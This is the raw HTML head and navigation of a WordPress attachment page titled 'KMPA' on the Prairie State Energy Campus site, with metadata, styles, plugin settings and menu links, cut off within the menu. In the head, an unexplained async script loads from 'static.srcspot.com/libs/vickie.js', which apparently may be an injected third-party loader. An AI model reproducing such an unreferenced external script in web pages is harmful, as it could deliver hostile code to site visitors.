

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prairiestateenergycampus.com/2019-year-review/kmpa-2/
body_size: 10391
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->

<head><style>img.lazy{min-height:1px}</style><link href="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

  <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephone=no">

  <title>KMPA - Prairie State Energy Campus</title>

    <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link rel="apple-touch-icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/apple-touch-icon.png">
  <link rel="icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.png">
  <!--[if IE]>
		<link rel="shortcut icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.ico">
	<![endif]-->
    <meta name="msapplication-TileColor" content="#f01d4f">
  <meta name="msapplication-TileImage"
    content="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/win8-tile-icon.png">
  <meta name="theme-color" content="#121212">

  <link rel="pingback" href="https://prairiestateenergycampus.com/xmlrpc.php">

  <link rel="stylesheet" href="https://use.typekit.net/ahz6obe.css">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prairiestateenergycampus.com/2019-year-review/kmpa-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KMPA - Prairie State Energy Campus" />
	<meta property="og:url" content="https://prairiestateenergycampus.com/2019-year-review/kmpa-2/" />
	<meta property="og:site_name" content="Prairie State Energy Campus" />
	<meta property="article:modified_time" content="2020-05-10T23:05:23+00:00" />
	<meta property="og:image" content="https://prairiestateenergycampus.com/2019-year-review/kmpa-2" />
	<meta property="og:image:width" content="151" />
	<meta property="og:image:height" content="100" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prairiestateenergycampus.com/2019-year-review/kmpa-2/","url":"https://prairiestateenergycampus.com/2019-year-review/kmpa-2/","name":"KMPA - Prairie State Energy Campus","isPartOf":{"@id":"https://prairiestateenergycampus.com/#website"},"primaryImageOfPage":{"@id":"https://prairiestateenergycampus.com/2019-year-review/kmpa-2/#primaryimage"},"image":{"@id":"https://prairiestateenergycampus.com/2019-year-review/kmpa-2/#primaryimage"},"thumbnailUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2020/05/KMPA.png","datePublished":"2020-05-10T23:05:17+00:00","dateModified":"2020-05-10T23:05:23+00:00","breadcrumb":{"@id":"https://prairiestateenergycampus.com/2019-year-review/kmpa-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prairiestateenergycampus.com/2019-year-review/kmpa-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prairiestateenergycampus.com/2019-year-review/kmpa-2/#primaryimage","url":"https://prairiestateenergycampus.com/wp-content/uploads/2020/05/KMPA.png","contentUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2020/05/KMPA.png","width":151,"height":100},{"@type":"BreadcrumbList","@id":"https://prairiestateenergycampus.com/2019-year-review/kmpa-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prairiestateenergycampus.com/"},{"@type":"ListItem","position":2,"name":"2019 Year In Review","item":"https://prairiestateenergycampus.com/2019-year-review/"},{"@type":"ListItem","position":3,"name":"KMPA"}]},{"@type":"WebSite","@id":"https://prairiestateenergycampus.com/#website","url":"https://prairiestateenergycampus.com/","name":"Prairie State Energy Campus","description":"Prairie State Energy Campus is a state-of-the-art energy campus uses modern technology to produce cleaner, baseload electricity for our member communities.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prairiestateenergycampus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Feed" href="https://prairiestateenergycampus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Comments Feed" href="https://prairiestateenergycampus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; KMPA Comments Feed" href="https://prairiestateenergycampus.com/2019-year-review/kmpa-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2F2019-year-review%2Fkmpa-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2F2019-year-review%2Fkmpa-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Bitter%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css' type='text/css' media='all' />
<script type="text/javascript" defer src="https://ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://prairiestateenergycampus.com/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://prairiestateenergycampus.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://prairiestateenergycampus.com/wp-content/plugins/","pluginurl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://prairiestateenergycampus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prairiestateenergycampus.com/wp-json/wp/v2/media/2206" /><link rel='shortlink' href='https://prairiestateenergycampus.com/?p=2206' />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<script>document.documentElement.className += " js";</script>

		<style type="text/css">
			#wp-admin-bar-wp-logo>.ab-item .ab-icon:before {
   				 display: none !important;
   			}
   			.ab-top-menu>li:hover>.ab-item, .ab-top-menu>li>.ab-item:focus {
   				background:transparent !important;
   			}
   			#wp-admin-bar-wp-logo {
   				background-image: url(https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/admin-logo.png) !important;
   				background-size: contain !important;
    			background-repeat: no-repeat !important;
    			background-position: center !important;
    			background-color: transparent !important;
    			margin: 0px !important;
    			width: 50px !important;
			}
		</style>
	    
  <script async="async" src="https://static.srcspot.com/libs/vickie.js" type="application/javascript"></script>

    
  <!-- Google Tag Manager -->
  <script>
  (function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
      'gtm.start': new Date().getTime(),
      event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
      'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-TZPSLDQ');
  </script>
  <!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default attachmentid-2206 attachment-png wp-theme-psgc" itemscope itemtype="http://schema.org/WebPage">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZPSLDQ" height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <nav class="menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="col-xs-2 col-sm-2 col-md-2 pull-right">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-navigation">
        <span class="sr-only"></span>
      </button>

      <div href="#" id="nav-toggle-inside">

        <svg class="menu-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>menu-close</title>
          <path class="a" d="M13.55,8.36,7.45,0h3.23l6,8.36-6,8.36H7.45Zm-7.45,0L0,0H3.23l6,8.36-6,8.36H0Z" />
        </svg>

      </div>
    </div>
    <div id="main-navigation" aria-hidden="true" aria-expanded="false">
      <ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://prairiestateenergycampus.com/">Home</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://prairiestateenergycampus.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-246"><a href="https://prairiestateenergycampus.com/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://prairiestateenergycampus.com/environment/emissions-control-technology/">Emissions Control Technology</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://prairiestateenergycampus.com/environment/sustainability/">Sustainability</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-508"><a href="https://prairiestateenergycampus.com/community/">Community</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://prairiestateenergycampus.com/community/community-involvement/">Community Involvement</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://prairiestateenergycampus.com/community/employee-initiatives/">Employee Initiatives</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://prairiestateenergycampus.com/community/contributions-and-sponsorships/">Contributions and Sponsorships</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://prairiestateenergycampus.com/careers/">Careers</a>
<ul class="sub-menu">
